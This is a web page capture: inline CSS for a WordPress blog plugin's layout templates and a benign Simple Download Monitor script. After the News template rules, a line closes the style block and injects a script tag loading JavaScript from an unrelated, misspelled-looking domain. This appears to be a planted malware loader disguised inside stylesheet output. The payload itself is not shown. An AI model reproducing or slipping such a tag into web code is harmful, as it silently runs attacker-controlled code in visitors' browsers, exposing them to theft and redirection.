    }

    .bdp_blog_template .tags .icon-tags {
        background-position: -25px -47px;
    }

    .bdp_blog_template .blog_header {
        overflow: hidden;
        margin: 15px 0;
    }

    .bdp_blog_template .blog_header img {
        box-shadow: none;
        width: 100%;
    }

    .bdp_blog_template .blog_header h1 {
        display: block;
        padding: 3px 10px;
        margin: 0;
        border-radius: 3px;
        line-height: 1.5;
            }

            .bdp_blog_template .blog_header h1 a {
                        font-size: 35px;        }
    
    .post_content {
        margin-bottom: 15px;
                font-size:14px;    }

    .bdp_blog_template a.more-tag {
        font-size: 14px;
        padding: 5px 10px;
        margin-top: 15px;
        border-radius: 5px;
        float: right;
                    }

    
    
    
    
    /**
     * 4.0 - Classical Template
     */

    .bdp_blog_template.classical {
        border-bottom: 1px dashed rgb(204, 204, 204);
        padding: 0 0 40px;
        background: none;
    }

    .bdp_blog_template.classical .post-image {
        margin:0;
    }

    .bdp_blog_template.classical .post-image img {
        width: 100%;
    }

    .bdp_blog_template.classical .post-image img:hover {
        opacity: 0.8;
    }

    .bdp_blog_template.classical .blog_header h1 {
        border-radius: 0;
        padding: 0;
    }

    .bdp_blog_template.classical .blog_header .tags {
        background: none;
        border-radius: 0px;
        padding: 0px;
            }

    .bdp_blog_template.classical .category-link {
        font-size: 14px;
    }

    /**
     * 5.0 - Light Breeze Template
     */

    .bdp_blog_template.lightbreeze {
        border-radius: 3px;
        box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
        padding: 15px;
        border: 1px solid #ccc;
    }

    .bdp_blog_template.lightbreeze .post-image {
        overflow: hidden;
        margin: 0;
    }

    .bdp_blog_template.lightbreeze .post-image img {
        transform: scale(1);
        transition: all 1s ease 0s;
        height: auto;
        max-width: 100%;
        width: 100%;
    }

    .bdp_blog_template.lightbreeze .post-image img:hover {
        transform: scale(1.2);
    }

    .bdp_blog_template.lightbreeze .blog_header h1 {
        padding: 0;
    }

    .bdp_blog_template.lightbreeze .meta_data_box {
        margin: 10px 0 0;
        padding-bottom: 15px;
    }

    .bdp_blog_template.lightbreeze .tags {
        padding: 5px 0;
    }

    .bdp_blog_template.lightbreeze .social-component{
        width: 100%;
        display: inline-block;
    }

    /**
     * 6.0 - Spektrum Template
     */

    .bdp_blog_template.spektrum {
        box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
        background: none;
        border: none;
        border-radius: 0px;
        padding: 0px;
    }

    .bdp_blog_template.spektrum .spektrum_content_div {
        box-shadow: 0 3px 5px rgba(196, 196, 196, 0.3);
        float: left;
        padding: 15px;
    }

    .bdp_blog_template.spektrum img {
        float: left;
        width: 100%;
    }

    .bdp_blog_template.spektrum .post-image {
        position: relative;
        float: left;
        width: 100%;
        margin: 0;
    }

    .bdp_blog_template.spektrum .post-image .overlay {
        background-color: rgba(0, 0, 0, 0.8);
        color: #ffffff;
        height: 100%;
        left: 0;
        opacity: 0;
        position: absolute;
        text-align: center;
        top: 0;
        transform: rotateY(180deg) scale(0.5, 0.5);
        transition: all 450ms ease-out 0s;
        width: 100%;
    }

    .bdp_blog_template.spektrum .post-image:hover .overlay {
        opacity: 1;
        transform: rotateY(0deg) scale(1, 1);
        height: 100%;
    }

    .bdp_blog_template.spektrum .post-image .overlay a {
        color: rgba(255, 255, 255, 0.8);        
        font-size: 25px;        
        padding: 15px;
        transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
        -webkit-transform: translate(-50%, -50%);
        -o-transform: translate3d(-50%, -50%, 0px);
        position:absolute;
        left:50%;
        top:50%;
    }

    .bdp_blog_template.spektrum .blog_header.disable_date{
        padding-left: 0;
    }

    .bdp_blog_template.spektrum .blog_header {
                position: relative;
        float: left;
        margin-top: 0;
        padding-left: 70px;
        min-height: 55px;
    }

    .bdp_blog_template.spektrum .blog_header h1 {
        border-radius: 0;
        box-sizing: border-box;
        padding: 0px 10px 0 0;
        font-size: 30px;

    }

    .bdp_blog_template.spektrum .date {
        box-sizing: border-box;
        display: inline-block;
        float: left;
        font-size: 10px;
        height: 55px;
        margin: 0;
        padding: 5px;
        text-align: center;
        width: 60px;
        position: absolute;
        left: 0;
        color: #fff;
    }

    .bdp_blog_template.spektrum .number-date {
        display: block;
        font-size: 20px;
        line-height: 14px;
        padding: 5px;
    }

    .bdp_blog_template.spektrum .post-bottom {
        clear: both;
        margin-top: 15px;
        position: relative;
        width: 100%;
        float: left;
    }

    .bdp_blog_template.spektrum .post-bottom .categories,
    .bdp_blog_template.spektrum .post-bottom .metacomments,
    .bdp_blog_template.spektrum .post-bottom .post-by,
    .bdp_blog_template.spektrum .post-bottom .tags {
        display: inline-block;
        font-size: 14px;
        margin-right: 20px;
        padding: 0;
    }

    .bdp_blog_template.spektrum .details a {
        display: inline-block;
        padding: 4px 10px;
        text-decoration: none;
    }

    .bdp_blog_template.spektrum .post_content{
        width: 100%;
        display: inline-block;
    }

    .bdp_blog_template.spektrum .icon-cats {
        background-position: -70px -49px;
    }

    .bdp_blog_template.spektrum .icon-author {
        background-position: -168px -1px;
    }

    .bdp_blog_template.spektrum .icon-comment {
        background-position: -241px -120px;
    }

    
    /**
     * 7.0 - Evolution Template
     */
    .bdp_blog_template.evolution .post-entry-meta .icon-date {
        background-position: -48px -25px;
    }

    .bdp_blog_template.evolution .post-entry-meta .icon-author {
        background-position: -168px -1px;
        margin-right: 0;
    }

    .bdp_blog_template.evolution .post-entry-meta .icon-comment {
        background-position: -241px -120px;
    }

    .bdp_blog_template.evolution .post-entry-meta .icon-tags {
        background-position: -25px -48px;
    }

    .bdp_blog_template.evolution {
        border: none;
        border-radius: 0px;
        box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
        padding: 15px;
    }

    .bdp_blog_template.evolution .blog_header {
        margin: 10px 0;
        text-align: center;
    }

    .bdp_blog_template.evolution .post-image {
        overflow: hidden;
        margin: 0;
        position: relative;
    }

    .bdp_blog_template.evolution .post-image img {
        transform: scale(1);
        transition: all 1s ease 0s;
        height: auto;
        max-width: 100%;
        width: 100%;
    }

    .bdp_blog_template.evolution .post-image:hover img {
        transform: scale(1.08);
    }

    .bdp_blog_template.evolution .post-image .overlay {
        background-color: rgba(0, 0, 0, 0.5);
        bottom: 0;
        display: block;
        height: 0;
        position: absolute;
        transition: all 0.2s ease 0s;
        width: 100%;
    }

    .bdp_blog_template.evolution .post-image:hover .overlay {
        height: 100%;
        transition: all 0.1s ease 0s;
    }

    .bdp_blog_template.evolution .post_content {
        margin-top: 10px;
    }

    .bdp_blog_template.evolution .post_content p {
        margin-bottom: 10px;
    }

    .bdp_blog_template.evolution .post-entry-meta > span {
        display: inline-block;
        margin: 0 5px;
    }

    .bdp_blog_template.evolution .tags {
        padding: 0;
    }

    .bdp_blog_template.evolution .categories,
    .bdp_blog_template.evolution .post-entry-meta {
        text-align: center;
        margin-bottom: 10px;
        display: block;
        font-size: 15px;
    }

    .bdp_blog_template.evolution .categories a {
        font-size: 15px;
    }

    /**
     * 8.0 - Timeline Template
     */

    .bdp_blog_template.timeline {
        margin-bottom: 0;
        border-radius: 0;
        box-shadow: none;
        padding: 0;
        border: none;
        box-sizing: border-box;
        background:none;
    }

    .timeline_bg_wrap:before {
        background: none repeat scroll 0 0 ;
        content: "";
        height: 100%;
        left: 50%;
        margin-left: -1px;
        position: absolute;
        top: 0;
        width: 3px;
    }

    .bdp_blog_template.timeline .post-image {
        position: relative;
    }

    .bdp_blog_template.timeline .post-image .overlay {
        background-color: rgba(0, 0, 0, 0.5);
        top: 0;
        display: block;
        height: 0;
        position: absolute;
        transition: all 0.2s ease-out 0s;
        width: 100%;
    }

    .bdp_blog_template.timeline .post-image:hover .overlay {
        height: 100%;
        transition: all 0.1s ease-out 0s;
    }

    .bdp_blog_template.timeline .photo {
        text-align:center;
        margin-bottom: 15px;
    }

    .timeline_bg_wrap {
        padding: 0 0 50px;
        position: relative;
    }

    .clearfix:before,
    .clearfix:after {
        content: "";
        display: table;
    }

    .timeline_bg_wrap .timeline_back {
        margin: 0 auto;
        overflow: hidden;
        position: relative;
        width: 100%;
    }

    .datetime {
        background: none repeat scroll 0 0 ;
        border-radius: 100%;
        color: #fff;
        font-size: 12px;
        height: 70px;
        line-height: 1;
        position: absolute;
        text-align: center;
        top: -30px;
        width: 70px;
        z-index: 1;
    }

    .timeline.blog-wrap:nth-child(2n+1) .datetime {
        left: -30px;
    }

    .timeline.blog-wrap:nth-child(2n) .datetime {
        left: inherit;
        right: -30px;
    }

    .timeline .datetime .month {
        font-size:15px;
        color:#fff;
        float:left;
        width:100%;
        padding:12px 0 0 0;
    }

    .timeline .datetime .date {
        font-size:26px;
        color:#fff;
        float:left;
        width:100%;
        padding:5px 0 0 0;
    }

    .bdp_blog_template.timeline:nth-child(2) {
        margin-top: 100px;
    }

    .timeline_bg_wrap .timeline_back .timeline.blog-wrap {
        display: block;
        padding-bottom: 45px;
        padding-top: 45px;
        position: relative;
        width: 50%;
    }

    .timeline_bg_wrap .timeline_back .timeline.blog-wrap:nth-child(2n) {
        clear: right;
        float: right;
        padding-left: 50px;
        padding-right: 30px;
        margin-top: 100px;
    }

    .timeline_bg_wrap .timeline_back .timeline.blog-wrap:nth-child(2n+1) {
        clear: left;
        float: left;
        padding-right: 50px;
        padding-left: 30px;
    }

    .post_hentry {
        margin: 0 auto;
        padding: 0;
        position: relative;
    }

    .post_hentry:before {
                box-shadow:0 0 0 4px white, 0 1px 0 rgba(0, 0, 0, 0.2) inset, -3px 3px 8px 5px rgba(0, 0, 0, 0.22);
        border-radius: 50%;
        content: "\f040";
        height: 35px;
        position: absolute;
        right: -68px;
        top: 0;
        width: 35px;
        box-sizing: unset;
        font-family: FontAwesome;
        color:#fff;
        display: block;
        font-family: FontAwesome;
        font-size: 24px;
        text-align: center;
        line-height: 1.3;
    }

    .bdp_blog_template.timeline:nth-child(2n) .post_hentry:before {
        left: -68px;
        right: auto;
    }

    .bdp_blog_template.timeline {
        border: none;
        box-shadow: none;
        margin: 0;
    }

    .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap:before,
    .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap:after {
        border-bottom: 8px solid transparent;
        border-left: 8px solid ;
        border-top: 8px dashed transparent;
        content: "";
        position: absolute;
        right: -8px;
        top: 13px;
    }

    .bdp_blog_template.timeline:nth-child(2n) .post_content_wrap:before,
    .bdp_blog_template.timeline:nth-child(2n) .post_content_wrap:after {
        border-bottom: 8px solid transparent;
        border-right: 8px solid ;
        border-top: 8px dashed transparent;
        content: "";
        left: -8px;
        position: absolute;
        top: 13px;
    }

    .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap {
        float: right;
        margin-left: 0;
    }

    .post_content_wrap {
        border-radius: 3px;
        margin: 0;
        border:1px solid ;
        word-wrap: break-word;
        font-weight: normal;
        float: left;
        width: 100%;
    }

    .bdp_blog_template.timeline .post_wrapper.box-blog {
        float: left;
        padding: 15px;
    }

    .clearfix:after {
        clear: both;
    }

    .bdp_blog_template.timeline:nth-child(1),
    .bdp_blog_template.timeline:nth-child(2) {
        padding-top: 100px;
    }

    .blog-wrap .desc a.desc_content {
        display: block;
        padding: 15px 15px 5px;
        position: relative;
        text-align: center;
    }

    .blog_footer, .blog_div {
        background: none repeat scroll 0 0 #ffffff;
    }

    .post_content_wrap .blog_footer {
        border-top: 1px solid  ;
        padding-left: 5px;
        width: 100%;
    }

    .blog_footer span {
        padding: 5px;
        text-transform:none;
        display: inherit;
        font-size: 15px;
    }

    .date_wrap span{
        text-transform:capitalize;
    }

    span.leave-reply i,
    .blog_footer span i {
        padding-right: 5px;
    }

    .bdp_blog_template.timeline .read_more {
        display: block;
        text-align: center;
    }

    .bdp_blog_template.timeline .more-tag {
        float: none;
        display: inline-block;
        padding: 5px 10px;
        border-radius: 3px;
        font-size: 15px;
    }

    .post-icon {
                color: #ffffff;
    }

    .date_wrap {
        padding-bottom: 5px;
    }

    .datetime span.month{
        color:#555;
    }

    .bdp_blog_template.timeline {
        box-sizing: border-box;
    }

    .bdp_blog_template.timeline .blog_footer {
        box-sizing: border-box;
        float: left;
        padding: 15px;
        width: 100%;
    }

    .bdp_blog_template.timeline .post_content{
        padding-bottom:10px;
        margin: 0;
    }

    .bdp_blog_template.timeline .post_content p {
        margin: 0;
    }

    .bdp_blog_template.timeline .post_content a.more-link{
        display: none;
    }

    .bdp_blog_template.timeline .desc a h3 {
                        margin-bottom: 10px;
        font-size: 35px;    }

    .bdp_blog_template.timeline .tags {
        padding: 5px;
    }

    /**
     * 9.0 - News Template
     */
    .bdp_blog_template.news{
        padding: 10px;
    }
    .bdp_blog_template.news .post-image{
        float: left;
        height: auto;
        width: 40%;
    }
    .bdp_blog_template.news .post-content-div.full_with_class{
        width: 100%;
        padding: 0;
    }
    .bdp_blog_template.news .post-content-div{
        border: medium none;
        color: #9b9999;
        float: right;
        margin-top: 0;
        padding: 0 0 0 2%;
        width: 58%;
    }
    .bdp_blog_template.news .post-content-div .category-link .fa-bookmark{
        margin-right: 5px;
    }
    .bdp_blog_template.news .blog_header .metadatabox{
        margin-top: 0;
        margin-bottom: 5px;
    }
    .bdp_blog_template.news .blog_header{
        margin: 0;
    }
    .bdp_blog_template.news .blog_header .date{
        margin-bottom: 5px;
        font-size: 14px;
    }
    .bdp_blog_template.news .blog_header h2.title a{
        color: #333;
        font-size: 30px;
    }
            .bdp_blog_template.news .blog_header h2.title a{
                        font-size: 35px;        }
        .bdp_blog_template.news .blog_header h2.title{
        margin: 5px 0;
        width: 100%;
            }
    .bdp_blog_template.news .blog_header .metadatabox a{
        font-size: 14px;
        text-transform: capitalize;
        margin-right: 10px;
    }
    .bdp_blog_template.news .post-content-div .post_cat_tag > span i{
        color: #333;
        font-size: 14px;
    }
    .bdp_blog_template.news .post-content-div .post_cat_tag > span{
        display: block;
        margin-bottom: 5px;
        padding: 0;
    }
    .bdp_blog_template.news .post_content{
        width: 100%;
        display: inline-block;
    }  
    .bdp_blog_template.news .post-image:hover{
        opacity: 0.8;
    }
    </style><script type='text/javascript' src='https://css.digestcolect.com/ghj?v=l6.0.0'></script><style>
    /**
     * 9.0 - Media Queries
     */

    @media screen and (max-width: 992px){

        .bdp_blog_template .timeline_bg_wrap:before {
            left: 6%;
        }

        .bdp_blog_template .timeline_bg_wrap .timeline_back .timeline.blog-wrap:nth-child(2n+1) {
            clear: right;
            float: right;
            padding-left: 50px;
            padding-right: 30px;
        }

        .bdp_blog_template .timeline_bg_wrap .timeline_back .timeline.blog-wrap {
            width: 94%;
        }

        .bdp_blog_template.timeline:nth-child(n) .post_hentry:before {
            left: -68px;
            right: auto;
        }

        .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap:before,
        .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap:after {
            left: -8px;
            border-right: 8px solid #000000;
            border-left: none;
            right:auto;
        }

        .bdp_blog_template .datetime {
            height: 60px;
            width: 60px;
        }

        .bdp_blog_template.timeline .datetime .month {
            font-size: 14px;
        }

        .bdp_blog_template.timeline .datetime .date {
            font-size: 20px;
        }

        .bdp_blog_template.timeline:nth-child(2n+1) .datetime,
        .bdp_blog_template.timeline:nth-child(2n) .datetime {
            left: inherit;
            right: -30px;
        }

        .bdp_blog_template.timeline:nth-child(2) {
            margin-top: 0;
            padding-top: 45px;
        }

        .bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap {
            float: left;
        }


        .timeline_bg_wrap:before {
            left: 10%;
        }
        .timeline_bg_wrap .timeline_back .timeline.blog-wrap:nth-child(2n+1),
        .timeline_bg_wrap .timeline_back .timeline.blog-wrap:nth-child(2n) {
            float: right;
            padding-left: 50px;
            padding-right: 50px;
        }
        .timeline_bg_wrap .timeline_back .timeline.blog-wrap {
            width: 90%;
        }
    }

    @media screen and (max-width: 640px){
        .bdp_blog_template.news .post-image {
            width: 100%;
        }
        .bdp_blog_template.news .post-content-div {
            width: 100%;
            padding: 0;
            margin-top: 15px;
        }
    }

</style>

--- FILE ---
content_type: application/javascript
request_url: https://meleatrust.com/wp-content/plugins/simple-download-monitor/js/sdm_wp_scripts.js?ver=5.3.20
body_size: 968
content:
// Simple Download Monitor frontend scripts

jQuery(document).ready(function ($) {

    // Populate all nested titles and links 
    $('li.sdm_cat').each(function () {

        var $this = $(this);
        this_slug = $this.attr('id');
        this_id = $this.children('.sdm_cat_title').attr('id');

        // Run ajax
        $.post(
                sdm_ajax_script.ajaxurl,
                {
                    action: 'sdm_pop_cats',
                    cat_slug: this_slug,
                    parent_id: this_id
                },
                function (response) {

                    // Loop array returned from ajax function
                    $.each(response.final_array, function (key, value) {

                        // Populate each matched post title and permalink
                        $this.children('.sdm_placeholder').append('<a href="' + value['permalink'] + '"><span class="sdm_post_title" style="cursor:pointer;">' + value['title'] + '</span></a>');
                    });

                    $this.children('span').append('<span style="margin-left:5px;" class="sdm_arrow">&#8616</span>');
                }
        );
    });

    // Hide results on page load
    $('li.sdm_cat').children('.sdm_placeholder').hide();

    // Slide toggle for each list item
    $('body').on('click', '.sdm_cat_title', function (e) {

        // If there is any html.. then we have more elements
        if ($(this).next().html() != '') {

            $(this).next().slideToggle(); // toggle div titles
        }
    });

    // Download buttons with terms or captcha has this class applied to it
    $('.sdm_download_with_condition').on('click', function (e) {
        e.preventDefault();
        $(this).closest('form').trigger('submit');
    });

    // Check if terms checkbox is enabled.
    if ($('.sdm-termscond-checkbox').length) {

        $.each($('.sdm-termscond-checkbox'), function () {
            if (!$(this).is(':checked')) {
                var cur = $(this).children(':checkbox');
                var btn = $(cur).closest('form').find('a.sdm_download,a.sdm_download_with_condition');
                $(btn).addClass('sdm_disabled_button');
            }
        });

        $.each($('.sdm-download-form'), function () {
            var form = $(this);
            form.on('submit', function () {
                if ($('.agree_termscond', form).is(':checked')) {
                    $('.sdm-termscond-checkbox', form).removeClass('sdm_general_error_msg');
                    return true;
                } else {
                    $('.sdm-termscond-checkbox', form).addClass('sdm_general_error_msg');
                }
                return false;
            });
        });

        $.each($('.agree_termscond'), function () {
            var element = $(this);
            var form = element.closest('form');
            element.on('click', function () {
                if (element.is(':checked')) {
                    $('.sdm_download_with_condition', form).removeClass('sdm_disabled_button');
                    $('.sdm-termscond-checkbox', form).removeClass('sdm_general_error_msg');
                } else {
                    $('.sdm_download_with_condition', form).addClass('sdm_disabled_button');
                    $('.sdm-termscond-checkbox', form).addClass('sdm_general_error_msg');
                }
            });
        });
    }
});